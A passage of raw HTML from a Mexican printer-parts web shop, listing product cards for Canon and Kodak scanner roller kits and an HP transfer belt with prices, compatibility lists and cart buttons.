									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1719"
		class="compare button  "
		data-product_id="1719"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="1719" href="https://controlprint.com.mx/product/fusor-para-impresora-hp-m402n-m426dw-110v-rm2-5399-000cn/" title="Fusor para Impresora HP M402n M426dw 110v RM2-5399-000CN">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-4722 product type-product status-publish has-post-thumbnail product_cat-kit-de-gomas-escaner product_cat-refacciones-para-impresoras product_tag-4593b005 product_tag-canon-dr-2010c-imageformula-scanner product_tag-canon-dr-2010m-imageformula-scanner product_tag-canon-dr-2510c-imageformula-scanner product_tag-canon-dr-2510m-imageformula-scanner product_tag-canon-dr-3010c-imageformula-scanner product_tag-canon-dr-c130-imageformula-scanner product_tag-canon-scanfront-220-imageformula product_tag-canon-scanfront-220e-imageformula product_tag-canon-scanfront-220ep-imageformula product_tag-canon-scanfront-220p-imageformula product_tag-canon-scanfront-300-imageformula product_tag-canon-scanfront-300p-imageformula product_tag-canon-scanfront-330-imageformula first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-gomas-scaner-canon-dr-c130/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT DE GOMAS SCANER CANON DR-C130" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4722 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4722"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4722,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4722&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4722"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4722"
		class="compare button  "
		data-product_id="4722"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="4722" href="https://controlprint.com.mx/product/kit-de-gomas-scaner-canon-dr-c130/" title="KIT DE GOMAS SCANER CANON DR-C130">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/" rel="tag">Kit de Gomas Escaner</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">KIT DE GOMAS SCANER CANON DR-C130</h2>					<a href="https://controlprint.com.mx/product/kit-de-gomas-scaner-canon-dr-c130/">KIT DE GOMAS SCANER CANON DR-C130</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,357.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=4722" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4722" data-product_sku="F_4593B005" aria-label="Add to cart: &ldquo;KIT DE GOMAS SCANER CANON DR-C130&rdquo;" rel="nofollow" data-success_message="&ldquo;KIT DE GOMAS SCANER CANON DR-C130&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4722" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,357.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/kit-de-gomas-scaner-canon-dr-c130/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KIT DE GOMAS SCANER CANON DR-C130" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_4593B005-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/" rel="tag">Kit de Gomas Escaner</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">KIT DE GOMAS SCANER CANON DR-C130</h2>					<a href="https://controlprint.com.mx/product/kit-de-gomas-scaner-canon-dr-c130/">KIT DE GOMAS SCANER CANON DR-C130</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<ul class="itemlist_attrib_links">
<li>Canon DR-2010C imageFORMULA Scanner</li>
<li>Canon DR-2010M imageFORMULA Scanner</li>
<li>Canon DR-2510C imageFORMULA Scanner</li>
<li>Canon DR-2510M imageFORMULA Scanner</li>
<li>Canon DR-3010C imageFORMULA Scanner</li>
<li>Canon DR-C130 imageFORMULA Scanner</li>
<li>Canon ScanFront 220 imageFORMULA</li>
<li>Canon ScanFront 220E imageFORMULA</li>
<li>Canon ScanFront 220EP imageFORMULA</li>
<li>Canon ScanFront 220P imageFORMULA</li>
<li>Canon ScanFront 300 imageFORMULA</li>
<li>Canon ScanFront 300P imageFORMULA</li>
<li>Canon ScanFront 330 imageFORMULA</li>
</ul>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,357.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,357.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=4722" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4722" data-product_sku="F_4593B005" aria-label="Add to cart: &ldquo;KIT DE GOMAS SCANER CANON DR-C130&rdquo;" rel="nofollow" data-success_message="&ldquo;KIT DE GOMAS SCANER CANON DR-C130&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4722" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4722 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4722"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4722,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4722&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4722"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4722"
		class="compare button  "
		data-product_id="4722"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="4722" href="https://controlprint.com.mx/product/kit-de-gomas-scaner-canon-dr-c130/" title="KIT DE GOMAS SCANER CANON DR-C130">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-4719 product type-product status-publish has-post-thumbnail product_cat-kit-de-gomas-escaner product_cat-refacciones-para-impresoras product_tag-3000-s3 product_tag-hp-scanjet-pro-3000-s3 product_tag-i1200 product_tag-i2400 first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/ensable-de-gomas-kodak-i1200-i2400/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ENSABLE DE GOMAS KODAK i1200 i2400" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4719 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4719"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4719,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4719&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4719"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4719"
		class="compare button  "
		data-product_id="4719"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="4719" href="https://controlprint.com.mx/product/ensable-de-gomas-kodak-i1200-i2400/" title="ENSABLE DE GOMAS KODAK i1200 i2400">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/" rel="tag">Kit de Gomas Escaner</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">ENSABLE DE GOMAS KODAK i1200 i2400</h2>					<a href="https://controlprint.com.mx/product/ensable-de-gomas-kodak-i1200-i2400/">ENSABLE DE GOMAS KODAK i1200 i2400</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,262.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=4719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4719" data-product_sku="F_148-4864" aria-label="Add to cart: &ldquo;ENSABLE DE GOMAS KODAK i1200 i2400&rdquo;" rel="nofollow" data-success_message="&ldquo;ENSABLE DE GOMAS KODAK i1200 i2400&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4719" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,262.00</bdi></span>					</div>
				</div>
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/ensable-de-gomas-kodak-i1200-i2400/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ENSABLE DE GOMAS KODAK i1200 i2400" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/F_148-4864-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/" rel="tag">Kit de Gomas Escaner</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">ENSABLE DE GOMAS KODAK i1200 i2400</h2>					<a href="https://controlprint.com.mx/product/ensable-de-gomas-kodak-i1200-i2400/">ENSABLE DE GOMAS KODAK i1200 i2400</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>K</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
									<div class="price-box">
						<div class="price-box-inner">
							<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,262.00</bdi></span>						</div>
					</div>
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,262.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=4719" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4719" data-product_sku="F_148-4864" aria-label="Add to cart: &ldquo;ENSABLE DE GOMAS KODAK i1200 i2400&rdquo;" rel="nofollow" data-success_message="&ldquo;ENSABLE DE GOMAS KODAK i1200 i2400&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4719" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4719 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="4719"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4719,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4719&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4719"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4719"
		class="compare button  "
		data-product_id="4719"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="4719" href="https://controlprint.com.mx/product/ensable-de-gomas-kodak-i1200-i2400/" title="ENSABLE DE GOMAS KODAK i1200 i2400">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-1716 product type-product status-publish has-post-thumbnail product_cat-banda-de-transferencia product_cat-refacciones-para-impresoras product_tag-banda-de-transferencia product_tag-canon-color-imageclass-mf8280cw product_tag-hewlett-packard product_tag-hp-color-laserjet-cm1312mfp product_tag-hp-color-laserjet-cm1312nfi product_tag-hp-color-laserjet-cp1215 product_tag-hp-color-laserjet-cp1515n product_tag-hp-color-laserjet-cp1518ni product_tag-hp-color-laserjet-pro-cm1415fn-mfp product_tag-hp-color-laserjet-pro-cm1415fnw-mfp product_tag-hp-color-laserjet-pro-cp1525nw product_tag-hp-laserjet-pro-200-color-m251nw product_tag-hp-laserjet-pro-200-color-mfp-m276nw first instock shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4436.jpg 420w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1716 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1716"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1716,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1716&#038;_wpnonce=c54c712be5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1716"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1716"
		class="compare button  "
		data-product_id="1716"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1716" href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/" title="Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/" rel="tag">Banda de Transferencia</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</h2>					<a href="https://controlprint.com.mx/product/banda-transferencia-generica-para-hp-cp1215-pro200-rm1-4436/">Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,805.00</bdi></span><a href="/product/fusor-para-hp-1160-1320-110v/?add-to-cart=1716" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1716" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1716" data-product_sku="F_ RM1-4436" aria-label="Add to cart: &ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo;" rel="nofollow" data-success_message="&ldquo;Banda Transferencia Generica para HP CP1215 Pro200 RM1-4436&rdquo; has been added to your cart" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1716" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
							<div class="price-box">
					<div class="price-box-inner">
